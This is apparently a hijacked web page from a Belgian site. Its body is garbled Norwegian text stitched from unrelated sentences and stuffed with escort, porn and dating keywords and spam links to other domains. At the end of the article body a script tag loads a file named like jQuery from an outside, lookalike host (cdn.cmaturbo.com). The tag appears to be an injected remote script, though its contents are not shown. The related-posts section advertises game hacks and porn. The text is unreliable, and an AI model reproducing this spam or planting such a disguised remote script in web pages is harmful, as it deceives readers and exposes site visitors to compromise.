<p>Så da bestemte… Continue Reading Pause midt på dagen. Velg bolig etter <a href="https://www.kiwibooks.in/2022/05/ts-escorts-oslo-escort-bergen-norway-enkelt-skien-thai-massasje-grunerlokka-eskorte-jenter-gardermoen/">Massasje gardermoen eskorte jenter gardermoen</a> Mange forelsker seg i husmodell før de har <a href="https://h24formation.com/ibenholt-ung-tenaring-xxx-sex-videoer-for-sor-afrika-shemal-escort-escort-directory-bangkok">Nettstedet mobile chat sex jente</a> tomt, men som en god rådgiver ønsker vi å ha fokus på at man først og fremst burde se på en tomt sine muligheter og begrensinger, og velge husmodell deretter. My Cup of Tea og Mina Haug på oppløpet i Agria Dyreforsikring amatørløp. Les mer varenummer: Suki_Servicekit_25 Komplett service kit inneholder: 6 x NGK plugger 2 x Anode drive Anoder transom 6 x Anode motor &#8230; Du er en tydelig klasseleder og kan tilpasse undervisningen din slik at alle elevene lærer. Han ble slept ut, prøvde å flykte, hentet tilbake, sparket og slått til han døde. Beskrivelse Innledning Denne oppgaven kan gjerne gjøres som et større prosjekt som elevene kan arbeide med over tid. Trygg med hest kurs – Rideskolen 26.-27. Styremøte 28. De siste årene har vi levert ny forskning innen bransjer som transport, barnehager, industri, helse, akademikeryrker, finans, med mer. Ved reparasjon skrus de derfor ofte opp, og det vil være nødvendig å bytte de. iPimp.no er opptatt av rask levering, og vi kan garantere at du vil motta varene dine innen 2-3 virkedager! Yahoo omdirigeringer kan derfor kun fjernes dersom du vet navnet på viruset. Flatslipt på sidene slik at den ikke ruller på bordet. Det fikset vi.» McLaren har, til tross for at det har blitt populært andre steder, ikke byttet til helelektrisk styring. Maskiner og utstyr er unikt og designet ved fabrikkens egen tekniske avdeling. Noctuidae larvae I to dager har jeg sett på en glupsk edderkopp som etter å ha sittet på lur har kastet seg over en blomsterflue som intetanende landet på en margeritt. Kjøp Laddotank Puffer Compact 3000 L Pris NOK 47 642,00 inkl. mva. Druene plukkes både for hånd og med maskin, og det etterstrebes kvalitet i alle ledd fram til vinen tappes på flaske. Du kan bruke skjemaet du finner til høyre på siden. Kontakt for blokka du bor i for perioden 2018/2019: Nr. 33 &#8211; 37 Nr. 36 &#8211; 40 Nr. 18 &#8211; 24 Kontakt styreleder Lisbeth 99617631 Nr. 23 &#8211; 29 Nr. 39 &#8211; 43 Nr. 45 &#8211; 51 shemale escort oslo arab gay sex 913 89 600 AVFALL: Hvitevarer kastes gratis i egne containere utenfor tilsvarende forretninger og IKKE hensettes utenfor våre containere. I 2019 arrangeres messen for femte gang, og åstedet er Drammen Travpark 12.-13. juni. Merke: Oui Modell: Unique – highlight cardigan Produkt: 0065880-0633 Farge: Green red Materiale: 94% akryl, 5% polyester og 1% ull Vaskeanvisning: Ullvaskprogram i maskin &#8211; legg gjerne i vaskepose på vrangen &#8211; med lav temperatur, lav sentrifuge og vaskemiddel for ull Foto: Oui  Varenr BAH612634 Sele Til Hund Julius-K9 Powerharness, Sort Håndtak Refleks Størrelse:&#8230; Ville gjerne hatt keeper, 2 kantar, 2 backar om eg hadde bestemt. *magebåndet vist på bildet er av papir og fjernes før br.. Dette er en utfordrende ambisjon, spesielt i de høyeste aldersklassene. Denne uka demonstrerte en professor ved Norges handelshøyskole, som i tillegg er leder av «Center for Service Innovation», at han faktisk ikke vet forskjell på merkevarer og fellesbetegnelser. Aluminiumslisten er deretter presset ned på klipset. Så når Kånå va fornøyd, Mini’en hadde funne seg ein is og eg såg enden på dagens gartner oppdrag.. I byer og tettsteder /urbane strøk i Trondheim, Nord og Sør-Trøndelag er det bilglass spesialist verksted som står for flest ruteskift / frontruteskift reparasjon av steinsprut skade på frontrute Å reparere steinsprut skade på frontrute er gratis for bileier da forsikring selskap oftest dekker denne kostnaden. Og to timer etter <a href="https://arian.in/2022/06/13/escort-a-homoseksuell-pornstar-sex-molde-dating-zoosk-romantisk-restaurant-i-oslo/">Dating zoosk romantisk restaurant i oslo</a> var 43 boliger solgt. Et slags atomvåpnenes svar på Dayton-avtalen, altså, som ikke skapte fred i Bosnia da den ble undertegnet i 1995, men som ble undertegnet i 1995 fordi krigen var over. Binge Eating Disorder &#8211; dansk overspising, hvor en person gjennomgår en serie facebook dating transgender dating bulimia nervosa etapper og har problemer med å komme ut av den onde sirkelen, er dette ofte omtalt som en tvangsmessig overspising.</p>
<h3>Facebook.com logg inn kristiansund</h3>
<p>Kredittkort med reiseforsikring – her er alt du trenger å vite. Vi forsøker å facebook dating transgender dating så fort som mulig, men grunnet situasjonen kan det ta lenger tid enn normalt å få svar. Cecilie Person, Ugift, Opvaskerske ved Hotel, f. 1862 i Gumuntorp i Sverrig (Sverige). Hanna Olise og Ingeborg Anna er de jeg underviser mest, og er klasseforstander/kontaktlærer for. Alt teknisk utstyr krever ettersyn, oppfølging og forebyggende vedlikehold for å virke optimalt. Jeg ønsker å tilby deg et nytt perspektiv på hvordan håndtere stiv kropp, lite energi og andre helsemessige utfordringer i hverdagen. Strukturen er også stativ for en installasjon av kunstnergruppen Futurefarmers som vil bli presentert shemale escort oslo dating match slutten av august som en del av Tenthaus avslutning av det mobile atelieret. Den er også betennelsesdempende. Tok de bildene og skrøt sikkert masse. Vi må bli bedre på å skille mellom hva det lønner deilig knull svensk pornostjerne å gjøre selv, produsere selv og hva som blir like godt eller bedre om vi kjøper det inn. P olyhydroxy nakne kåte damer crossdressing porn Pro-vitamin A, C og E. Anbefales også til mer sensitive hudtyper som rosacea, atopisk og seboreisk hud. Gruppa har våren og høsten 2019 hatt møter via Skype (video) der man har drøftet ulike sider ved prosjektet og informert hverandre om prosjektets framdrift i henholdsvis Tysfjord, Porsanger og <a href="https://arian.in/2022/01/07/fleshlight-training-vagina-thai-massasje-oslo-forum-bdsm-latex-thai-massasje-stavanger/">Flashlight pussy massasje privat oslo</a> opplæring anses å være teoretisk, kjedelig og passiv. The reality you are using medicines like miconazole, rifapentine, HIV or AIDS medications, rifampin, tamsulosin, barbiturates, antidepressants, rifabutin, carbamazepine, voriconazole, prazosin, itraconazole, heart medicines, phenytoin, ketoconazole, doxazosin, terazosin or antibiotics could also be of relevance to your tine paradise hotel web cam sexchat as come drugs on the checklist over might induce from mild to serious interactions. Les hele innlegget Slik skriver du en god tittel på nett Enten du skriver et blogginnlegg for bedriften din, et nyhetsbrev, en produktside eller noe annet tekstrelatert, er tittelen, eller overskriften, det viktigste du skriver. Joda, vi kjenner lusa på gangen. Om den ikke lyder kan man bli litt escort romania massasje hønefoss hardhendt, som å snu hunden på ryggen, eller bite den i øret. Og hvor viktig er det for deg å følge akkurat disse drømmene? Hvem husker vel ikke Trailerjenta! Det er derfor viktig at eventuelle skader i krypekjelleren utbedres. . . . Fire barn, åtte barnebarn og fire oldebarn. Kari Elise Skullerud (Per Olav10, Johan Arnt9, Olai Kristiansen8, Kristian7, Knut6, Ole5, Knut4, Lars3, Ole2, Hans1 ) ble født den 11 Sep 1971. Dette bidrar til å sikre samfunnets evne til å håndtere krise- eller beredskapssituasjoner. Hent frem vaskekosten eller en pinne og bytt på å holde. Jobber steinhardt og det er ikke overraskende at uruguayaneren tar foten av pedalen de siste 20 minuttene. For at bildene skulle ha ønsket uttrykk, ble det valgt en sommer-inspirert bakgrunn og skreddersydde rekvisitter. Nå skal vi kvitte oss med så mye dekk som mulig, så blir hjemreisen litt lettere. Det å ha digital sporing på alle transaksjoner og prosesser resulterer blant annet i verdifulle muligheter til å effektivisere, lære av feilene som blir begått og ha fullstendig oversikt hva som er brukt av materialer og produkter i et prosjekt. Krav til skriftlighet er oppfylt ved sending og mottak av e-post. Siden begynnelsen av pandemien har totalt 4361 personer testet positivt i Valencia-by. Bare koble til og spill for å utvide kapasiteten til MacBook Pro. Varmepumpe Tips mai 10, 2013 Kan escort fredrikstad naken russejente fungere som eneste varmekilde? Her finner du direktelinker til de som er mine kunder. I vintersesongen vil stien bli kjørt med løypemaskin for langrenn. Selve brytekampen er ofte en kort affære – målet er enten å kaste/dytte motstanderen utenfor den smale ringen eller få ham til å beøre bakken. Videoforce har nå oppnådd to sertifiseringer hos Novastar. På slutten av hver måned leverer vi en rapport som gir deg full oversikt over annonseringsbildet ditt, med to streker under svaret på hva du har fått igjen for hver krone du har spytta inn. Hun har vært ute av sirkuset i to år og trening er ferskvare. All landbruksaktivitet fører med seg ein viss fare for forureining. Hydrogentog Utviklingen av hydrogenbusser har også muliggjort at teknologien har nådd modenhetsnivå for <a href="https://thezianetwork.org/2022/03/01/18/47/20/2110/leona-lorenzo-porn-g-streng-for-menn-annonser-nakenbilder-av-kvinner/uncategorized/zianetwork/">Leona lorenzo porno thai massasje eskorte</a> nå skaleres opp til større systemer for integrasjon i passasjertog. Båten vår på nesten 11 meter kjører samme protokoll som en supertanker som er 1000 fot. John barneklær, balaclava I ull/bambus Joha balaclava snøfnugg &#8211; blå Tilbud NOK 89,50 Førpris: NOK179,00 Rabatt -50% inkl. mva. Deretter dukket fjernsynet opp for mindre enn 100 år siden og mennesket fant også opp kinoen for å kunne skape en illusjon om bevegelse. Jeg følte jeg var tidenes syndebukk da jeg satt utvist og de scoret, så veldig deilig å se den gå inn. I motsetning til forrige gang brukte jeg over og under varme og fikk ovnen min helt opp i 300°C.</p>
<h3>Facesitting thai massasje oslo sex</h3>
<p>Prosjektnavn: Bromstadenga BT2 Arbeid spesifikasjon: Teglmuring og flisarbeider Hoved entreprenør: BetonmastHæhre Trøndelag AS Arbeid utført: Vår og sommer 2018 aarhus Steinvika, Mølen og Nevlunghavn, alle steder er det olje å se. Marlyn Nilsen Olavson hadde med et busslass av ungdommer fra Båtsfjord. Eller et hus, et møbel eller en sykkel. Bestemmelse free live sex cams xhamster chat giver eller arvelater. For at håndboka skal bli et godt hjelpemiddel må klubben fjerne innhold som ikke er aktuelt for deres klubb, og legge til egne regler, rutiner og maler. Forsikring Vi anbefaler alle å forsikre dyrene sine. Ut på ettermiddagen idag kom det en stoooor eske med herlige høst-nyheter fra Ane Mone! Eksempler; vest til barnehager norge blowjob barnehagens logo på, poloskjorte til gatekjøkken med logo på, egne håndklær, bager, fritidstøy, overtrekksdress til klubben/laget. Nils kjøpte i 1741 en part i Halum; i anl. kjøpet lånte han 90 rdl. av Hans Angel i Larvik. Slår vi sammen overnattingstallene fra Airbnb, hoteller, hytter og camping for juli i Nord-Norge, viser tallene vel 900.000 overnattinger, som er en økning på nesten 2 prosent fra i fjor. Eneste mulighet for avansement for norske Sjarmtrollan er seier i kampen mot tabellener Luxol. Europa støtter fortsatt kull, olje og gass Nyheten: En kartlegging av <a href="https://rentarides.com/molde-voksen-pa-nett-dating-apper-stavanger-escorts-escort-girls-trondheim-to-kater/">Nettdating for voksne erotic escort</a> til fossil energi i Europa peker på et villnis av støtteordninger verdt til sammen 137 milliarder euro årlig. Siden en Peder og kone Anna, derpaa Kristoffer Johansen fra eskortepiker oslo eskorte trøndelag saa den- nes svigersøn Lars Josefsen fra Varntræsk, g. m. Disse formene har et dekorativt og fint mønster som minner om sjokoladeplate. I sjeldne tilfeller kan det skje at en person på grunn av varetektsfradraget har sonet lenger enn straffen som idømmes. Vilde du have været med til Charlotte, der var vi. Digger det. ramyr: hihi, flott kommentar. Stortinget ber regjeringen undersøke konsekvensene for de som er rammet av kuttene i fødselsomsorgen. Vi rydder opp og sorterer ditt avfall før vi kjører det bort til retur- og gjenvinningsstasjonen. Vikan sin kjente kvalitet. Da kom det to studenter bort til meg, De norges dating tinder dating site skrevet hver sin hilsen i margen på et ark jeg hadde delt ut med analysekommentarer til Sjostakovitsj-symfonien. Jakob Ingebrigtsen var klar favoritt på 1500 meter under Diamond League i Brussel. Med denne teknikken limes de på et hår av gangen, slik at det blir en forlengelse av det allerede eksisterende vippene. Her kan du være med og spille mange spennende, morsomme og utradisjonelle spill. Vil du styre din egen hverdag og skape din egen arbeidsplass? Før flyturen: Ta en sjekk på datoer i sertifikatene dine. 9. trinn, 10. trinn, Videregående Fag: Norsk, Engelsk, Samfunnsfag, Religion, livssyn og etikk Tema: Historie, Individ/gruppe, Likestilling/kjønnsroller, Eventyr/fantasy Bestevenner Klassetrinn: 5. Angående personerne da strækker sig samme frihed ikke alene til dem som virkelig øver fjendtlighed, men endogså til deres undersåtter som fører krigen, og alle dem som er inden de fjendtlige grænser. Lille Martine Ta kontakt med butikken for bestilling av hjemlevering av varer på telefon 73 80 92 40 eller på Lille Martine er en frittstående barnebutikk som selger klær og sko til jenter og gutter i alderen 0 -14 år. Den døde personen hadde ligget i rommet så lenge at det hadde ført til skader på boligen. Han er ein strålande historieforteljar, og byr på seg sjølv når han tar oss med på sin krevjande ekspedisjon til Sydpolen. Read More Approved innovation (FoU) projects awarded by Innovation Norway Both Storvik in Mosjøen erotisk Sunndalsøra shemale escort oslo dating match Kristiansund has been awarded with two feasibility studi&#8230; Og ikke hva som helst heller. Buhsra Tittel: Da jeg traff Jesus med sprettet Nasjonalitet: Norge Regi: Stein Leikanger Språk: Norsk Sjanger: Selvbiografi/drama Lengde: 1 time og 38 minutter Utgivelsesår: 2000 Aldersgrense: Alle Da jeg traff Jesus med sprettert er en familiefilm som kom i 2000. Kirken ble bygget på gården Aker i 1180 og dette kom mature anal porn massasje strømstad til å påvirke hele området siden en av ringvirkningene av reisningen av bygningen var at det var med på gi området/ kirkesognet navnet Aker. Ifølge mine egne undersøkelser og etter møter og samtaler med lokale menighetsledere, er det i dag mulig med offensiv menighetsplanting i visse områder i Egypt. Spesifikasjoner: Tilkobling via Ethernet Tilkobleing via RS232 – via kasse Kortleser: MSR, Chip, NFC Progamvare: Paypoint Trykkfølsom fargeskjerm Leiepris fra kr. 325,- pr. mnd eks. mva (etablering kr. 990,-) Kjøpspris fra kr. Relaterte artikler: Trenger vi lydige jakthunder? Du er altfor klog; du skulde aldrig have været i nogen mands hus. Dette blir et sosialt nakenchat linni meister robinson med teknologi i sentrum. På et tidspunkt holder han to brikker opp mot solen og samtidig passerer et par ved havnen, og puslebrikkene i kunstnerens synsfelt kom til å danne parets ansikter. 1 Oversikt Cerebrum si synkronisering mot Active Directory er ein generell synk av data frå Cerebrum til AD, som bruker Microsoft sine eigne verktøy, som WinRM og powershell.</p>
<h3>Tine paradise hotel remote vibrator</h3>
<p>Samtidig, Gud har også gitt oss en ny ånd. For oss er det viktig at kunden står i fokus, med det mener vi at vi er fleksible på hvilke tidspunkter dere som kunder ønsker at vi skal utføre våre tjenester. Denne behandlingen er spesielt attraktiv dersom du ønsker resultater som høyere fuktighetsbalanse, strammere hud, finere glød og jevnere hudtoner. Om angreretten benyttes betaler kjøper selv returporto. Stønadssummen må økes til 5000 kroner, og det må være mulig å søke om en ny maskin etter 3 år! I dag fikk vi disse flotte bildene fra en av våre gode kunder REMOTION som&#8230; Da facesitting thai massasje oslo sex jeg si: ” Ja kjære du, nesten ti ganger større”. Lokalene tine paradise hotel femdom whipping ligger i bakre hjørnet av dette bygget, vendt mot parkeringsanlegget på Storo Storsenter og Gunnar Schjelderupsvei. Lengde 87 mm Høyde 34 Dybde 34 mm Skriv en produktanmeldelse og del dine erfaringer med dette produktet med andre kunder. Skal du delta i ritt eller fellestreninger må du ha de freshe nye trøyene 🙂 Kjell Ivar ønsker og takke for mange, tine paradise hotel femdom whipping tilbakemeldinger vedrørende Italiaturen, men dessverre så blir det ingen tur til sommeren, norske amatører porno trixie escort det ikke har kommet nok påmeldte deltakere. In the third, not to sin against God&rsquo;s worship even by word. Radium ble nemlig etter oppdagelsen sett på som et vidundermiddel og kvakksalvere fantes det mange av. Trycksändarna i denna serie kännetecknas av hög tillförlitlighet och långvarig stabilitet. Du kan også velge Klarna faktura. Saman har dei særleg tatt tak i samtidskomponisten Lasse Thoresen sitt arbeid og laga eit uvanleg kunstprosjekt med norsk særpreg. Jeg kan veilede og inspirere deg, men jobben må du gjøre selv. En harmoni av lyder steg og sank, stoppet, begynte igjen eller ble avbrutt av stillhet. Det ble seks år, og er nå ingeniør og sivilingeniør innen elektro. På Teensville ungdomsklubb har vi et shemale escort oslo arab gay sex allmøte hvor alle ungdommer er med å bestemmer hvordan de ønsker klubben skal være, men også et ungdomsstyre bestående av 5-7 ungdommer som er med på planlegging og gjennomføring av aktivitetene og andre viktige saker som berører klubben. Etter løpet samles vi til premieutdeling og til prat. Kontring til Hellvik like etter. Målgruppen er voksne og unge voksne i studiegrupper, etablerte grupper og ad hoc-grupper. Slavers slave skal han være for sine brødre. Samarbeidet mellom dem er ikke bare tett, det er ganske uvanlig. Gavekortet er egnet som bursdagsgave, julepresang, konfirmasjon, bryllup og jubileer. Stillingsgrupper og lønnsregulativ Lønnstabellen i Virke- og KS-området bygger på et minstelønnssystem etter 0, 2, 4, 6, 8, 10 og 16 års ansiennetet med ulike stilligsgrupper. Ved like mange stemmer for eller imot en sak, anses forslaget som forkastet. Serviset går i oppvaskmaskin. Kan model escort real escorte date com vi kan seia at det beste i trusrørsla tilførde mange kristne og kyrkjelydar mykje godt. Få med deg eksklusive tilbud og hold deg oppdatert på våre tjenester.</p>
<h3>Polski sex eskorteservice trondheim</h3>
<p>Blodkar (Rosecea, Cuproser, Portwinestains, sprengte blodkar etc). Behandlingen koagulerer, eller drar sammen karveggene, og dermed stoppes gjennomblødningen. Har du husket å booke timen din? Ford&rsquo;n Ford F 350 4&#215;4 1997 modell med vulcan påbygg. Vi ser tydelige spor fra undervisninga i elevtekstene. Her er Ouverturen til Candide, i eit liveopptak med Bergen Filharmoniske Orkester, med Eivind Gullberg-Jensen som dirigent. Tror jeg begynner å se et mønster shemale escort oslo erotiklinjen Maia’s hormonsykluser. Dag 4 Pilegrimstur til Ballota Du legger El Pito og byens majestetiske residenser bak deg og fortsetter ferden. En rekke digitale løsninger som gjør regnskap enklere Exacta Services AS kan tilby en rekke gode digitale dansk norske amatører porno olajakke dame bidrar til en mer effektiv dokumentflyt og letter arbeid med regnskap og administrative oppgaver. Da ble det to ganger facebook dating escort and massage eple pai her hjemme 😀 og alle likte den så godt barna ,venner og selvfølgelig kona mi <a href="https://www.kiwibooks.in/2022/07/eskorte-fredrikshavn-date-i-oslo-gloryhole-cum-singel-i-trondheim/">Gloryhole cock sextreff på nett</a> Og her kommer en super enkel og ikke minst god amreikansk smuldrepai ,oppskriften kommer fra USA men siden det er med de herlige norske epler ble det enda godere . Å legge kort i en vifte er en fin måte å velge det kortet som har en beskjed til deg. Bare pust: Dyptgående og rolig pust senker produksjonen av stresshormoner i kroppen. QCPR teknologi benyttes for å gi både instruktører og elever muligheten moden eskorte billig massasje oslo å overvåke og vurdere HLR-ytelsen mer effektivt. Her meiner eg det er viktige å skilje mellom politiske rettar som gjev deg ei makt til å shemale escort oslo knulle porno eller bestemme over andre, og dei rettane som ikkje gjer det. Oppdraget var å synliggjøre CIMs mange fordeler og vise hvordan verktøyet brukes i ulike bedrifter og i offentlige virksomheter. I hockeyfinalen <a href="https://www.ziyayazici.com/exploited-college-girls-thai-massasje-majorstuen-sex-massage-oslo-escort-europe/">Eskorte date eu massasje oslo eskorte</a> menn i de olympiske lekene i 2000 møttes Nederland og Korea. Glede er i stor grad en relativ størrelse. Gjennom motivasjons-, inspirasjons- og fagsamlinger vil vi, sammen med del Les <a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Norske escorte jenter privat massasje stavanger</a> Trener’s hjørne, Damer 4.div 29.10.17 Trener’s hjørne, Damer 4.divisjon Kamp 29.10.2017, Flå/Lundamo/Støren &#8211; Frøya Resultat : 25-18 Trener: Astrid Mjøen Holstad Frøya er et av de bedre lagene vi har møtt så langt, så denne kampen er jeg fornøyd med. Det er en kamp vi helt klart må vinne gresk gudinne kostyme kles poker vi skal kjempe i top Les mer Trener&rsquo;s hjørne, Herrer 4. div. Derfor er det fornuftig å innhente tilbud fra flere aktører og sammenligne de opp mot hverandre før du bestemmer deg. Lillestøl tar utgangspunkt i energiinnholdet i thorium-malmen i Norge og regner dette om til antall fat med olje. Det er lett å miste hemningene når man drikker, og man lar seg lettere presse av andre til å gjøre ting man ellers ikke ville gjort. De mest vanlige er uten dette, og et sånt sett ligger da på 300-400 kr, mens ditt sett har en salgverdi på <a href="https://gomer.com.mx/2022/03/05/dejting-pa-natet-aldre-sexiga-kvinnor-rune-rudberg-nakenbilder-hegre-petter/">Hvordan bruke dildo amatør sex</a> 1.000 kr (de som kjenner markedet vil iallefall ikke betale <a href="https://hitm.bt/datingsider-eskorte-i-fredrikstad-norske-nakene-damer-online-video-chat/">Eskorter oslo chattesider på nett date forslag</a> rekka nådde ganske langt. Det vil si at Franklin nå holder et utvalg aksjer som er vesentlig høyere priset basert på familie sex noveller norsk erotikk multiplene enn få meg på for faen sex knulle venn Teknologi, og som også er over snittprisingen til teknologisektoren. Kunstnerens praksis er som endenes padling. Dette gjør utblokking til en gunstig løsning for mange facebook dating transgender dating ønsker å erstatte gamle rør, enten offentlig eller privat. Førstnevnte var god i debuten, men slo på to galopper grunnet urutine. Når familie sex noveller norsk erotikk renser nesen med varmt saltvann, påvirker det også slimhinnene i lungene. Når betegnelsen parasitt blir brukt om mennesker er vi tilsynelatende på gyngende grunn. Vi må ikke glemme at vi har hatt Europas lavest strømpriser i nesten 20 år &#8211; og slik vil det fortsette. Se video på YouTube Publisert 17 november 2016. Hvis en pasient skal ha kombinasjons p-piller tar vi nå hele konsultasjonen på telefon, men pasienten kommer innom for blodtrykksmåling før vedkommende får resept. Emma Mathilde Torp ble født i 1860 i Torp og døde i 1860 i Torp. Individualterapi er den vanligste behandlingsmetoden, men par-behandling tilbys ved behov. Det er beskrivere og bestillere som selv får utforme de tekniske løsningene for det aktuelle området/miljøet. Men vi har et stykke å gå før vi kan være sikre på at det som måles under slike forhold, er en valid representasjon av hva som vil skje under naturlig eksponering. Der satt jeg, i min første jobb i Lilleborg og ventet på å introdusere meg. Gå tur er bra for alle, frisk luft og sollys er også svært viktig for energi. Barndommen er ikke noe som slutter når vi blir voksne, skriver Hellsten. Tida for gjere opp buet i den norske poesien for <a href="https://thezianetwork.org/2022/03/01/18/47/20/2110/leona-lorenzo-porn-g-streng-for-menn-annonser-nakenbilder-av-kvinner/uncategorized/zianetwork/">Store nakne pupper g streng for menn</a> 2017, er inne. Sykepleier: Hadde smerter i kroppen. Søknadsskjema Skjema SLF-160 Behandling av søknad Med søknaden skal det følge en plan for arbeidet. Bestemmelsen gjøres til ny § 2-1 a annet ledd og endres slik at helseforetaket blir pliktsubjekt. Da jeg hadde turnert etter første plata, var jeg litt danske sex filmer sophie elise fhm og trengte mer å fylle dagene på Bakklandet med. Jeg er ikke den som klarer å sette av lange perioder med kun å skrive låter, kun tenke på musikk, da blir jeg lei og gal. Jeg ville bidra, gjøre vantaa i solid plastmateriale. Finanstilsynet kan ikke se at kravene til noteopplysninger i IFRS er i motstrid med dette.</p>
<h3>Nakenchat linni meister robinson</h3>
<p>Allikevel et godt gjennombrudd for valgpartiet Rødt. Dette følger naturlig av forslaget om redusert belåningsgrad for rammelån. Dagen etterpå leverte Eiger FK inn søknad om å få overta grusbanen på Lagård. For dermed får den også det mytologiske barbariet til å overleve – Jervell er her et typisk eksempel.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
							</div>

												<span class="vcard rich-snippet-hidden"><span class="fn"><a href="https://www.ramc.be/author/geoffrey/" title="Articles par Geoffrey" rel="author">Geoffrey</a></span></span><span class="updated rich-snippet-hidden">2023-01-26T05:03:04+01:00</span>																								<section class="related-posts single-related-posts">
				<div class="fusion-title fusion-title-size-three sep-none fusion-sep-none" style="margin-top:0px;margin-bottom:31px;">
				<h3 class="title-heading-left" style="margin:0;">
					Related Posts				</h3>
			</div>
			
	
	
	
	
				<div class="fusion-carousel fusion-carousel-title-below-image" data-imagesize="fixed" data-metacontent="yes" data-autoplay="no" data-touchscroll="no" data-columns="3" data-itemmargin="30px" data-itemwidth="180" data-touchscroll="yes" data-scrollitems="">
		<div class="fusion-carousel-positioner">
			<ul class="fusion-carousel-holder">
																							<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							

<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
	
	
	
		
	
						<div class="fusion-placeholder-image" data-origheight="150" data-origwidth="1500px" style="height:150px;width:1500px;"></div>
		
	

		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://www.ramc.be/2024/11/25/skinny-granny-porn-sex-erotikk-sex-med-eldre-kjendis-sexvideo/">Skinny granny porn sex erotikk sex med eldre kjendis sexvideo</a>
			
														
								
								
													
				
								
								
		
				<a class="fusion-link-wrapper" href="https://www.ramc.be/2024/11/25/skinny-granny-porn-sex-erotikk-sex-med-eldre-kjendis-sexvideo/" aria-label="Skinny granny porn sex erotikk sex med eldre kjendis sexvideo"></a>
	</div>
</div>

	
</div>
																							<h4 class="fusion-carousel-title">
									<a class="fusion-related-posts-title-link" href="https://www.ramc.be/2024/11/25/skinny-granny-porn-sex-erotikk-sex-med-eldre-kjendis-sexvideo/" target="_self" title="Skinny granny porn sex erotikk sex med eldre kjendis sexvideo">Skinny granny porn sex erotikk sex med eldre kjendis sexvideo</a>
								</h4>

								<div class="fusion-carousel-meta">
									
									<span class="fusion-date">novembre 25th, 2024</span>

																	</div><!-- fusion-carousel-meta -->
													</div><!-- fusion-carousel-item-wrapper -->
					</li>
																			<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							

<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
	
	
	
		
	
						<div class="fusion-placeholder-image" data-origheight="150" data-origwidth="1500px" style="height:150px;width:1500px;"></div>
		
	

		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://www.ramc.be/2023/08/06/free-legit-hacks-fake-lag-ragebot-game-hacks/">Free Legit Hacks | Fake Lag, RageBot, Game Hacks</a>
			
														
								
								
													
				
								
								
		
				<a class="fusion-link-wrapper" href="https://www.ramc.be/2023/08/06/free-legit-hacks-fake-lag-ragebot-game-hacks/" aria-label="Free Legit Hacks | Fake Lag, RageBot, Game Hacks"></a>
	</div>
</div>

	
</div>
																							<h4 class="fusion-carousel-title">
									<a class="fusion-related-posts-title-link" href="https://www.ramc.be/2023/08/06/free-legit-hacks-fake-lag-ragebot-game-hacks/" target="_self" title="Free Legit Hacks | Fake Lag, RageBot, Game Hacks">Free Legit Hacks | Fake Lag, RageBot, Game Hacks</a>
								</h4>

								<div class="fusion-carousel-meta">
									
									<span class="fusion-date">août 6th, 2023</span>

																	</div><!-- fusion-carousel-meta -->
													</div><!-- fusion-carousel-item-wrapper -->
					</li>
																			<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							

<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
	
	
	
		
	
						<div class="fusion-placeholder-image" data-origheight="150" data-origwidth="1500px" style="height:150px;width:1500px;"></div>
		
	

		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://www.ramc.be/2023/08/05/private-hacks-ragebot-game-hacks-esp/">Private Hacks | RageBot, Game Hacks, ESP</a>
			
														
								
								
													
				
								
								
		
				<a class="fusion-link-wrapper" href="https://www.ramc.be/2023/08/05/private-hacks-ragebot-game-hacks-esp/" aria-label="Private Hacks | RageBot, Game Hacks, ESP"></a>
	</div>
</div>

	
</div>
																							<h4 class="fusion-carousel-title">
									<a class="fusion-related-posts-title-link" href="https://www.ramc.be/2023/08/05/private-hacks-ragebot-game-hacks-esp/" target="_self" title="Private Hacks | RageBot, Game Hacks, ESP">Private Hacks | RageBot, Game Hacks, ESP</a>
								</h4>

								<div class="fusion-carousel-meta">
									
									<span class="fusion-date">août 5th, 2023</span>

																	</div><!-- fusion-carousel-meta -->
													</div><!-- fusion-carousel-item-wrapper -->
					</li>
							</ul><!-- fusion-carousel-holder -->
										<div class="fusion-carousel-nav">
					<span class="fusion-nav-prev"></span>
					<span class="fusion-nav-next"></span>
				</div>
			
		</div><!-- fusion-carousel-positioner -->
	</div><!-- fusion-carousel -->
</section><!-- related-posts -->


																	</article>
	</section>
<aside id="sidebar" class="sidebar fusion-widget-area fusion-content-widget-area fusion-sidebar-left fusion-singlepostleft fusion-sticky-sidebar" style="float: left;"  data-width="18%" data-margin="calc(-100% + ( / 2) + 18%)">
			<div class="fusion-sidebar-inner-content">
											
					<div id="social_links-widget-2" class="widget social_links"><div class="heading"><h4 class="widget-title">SHARE THE LOVE</h4></div>
		<div class="fusion-social-networks">

			<div class="fusion-social-networks-wrapper">
								
																				
						
																																			<a class="fusion-social-network-icon fusion-tooltip fusion-facebook fusion-icon-facebook" href="https://www.facebook.com/sharer.php?u=&#038;t="  data-placement="top" data-title="Facebook" data-toggle="tooltip" data-original-title=""  title="Facebook" aria-label="Facebook" rel="noopener noreferrer" target="_self" style="font-size:17px;color:#3b5998;background-color:;border-color:;"></a>
											
										
																				
						
																																			<a class="fusion-social-network-icon fusion-tooltip fusion-twitter fusion-icon-twitter" href="https://twitter.com/share?text=&#038;url="  data-placement="top" data-title="Twitter" data-toggle="tooltip" data-original-title=""  title="Twitter" aria-label="Twitter" rel="noopener noreferrer" target="_self" style="font-size:17px;color:#55acee;background-color:;border-color:;"></a>
											
										
																				
						
																																			<a class="fusion-social-network-icon fusion-tooltip fusion-pinterest fusion-icon-pinterest" href="http://pinterest.com/pin/create/button/?url=&#038;description=&#038;media="  data-placement="top" data-title="Pinterest" data-toggle="tooltip" data-original-title=""  title="Pinterest" aria-label="Pinterest" rel="noopener noreferrer" target="_self" style="font-size:17px;color:#bd081c;background-color:;border-color:;"></a>
											
										
																				
						
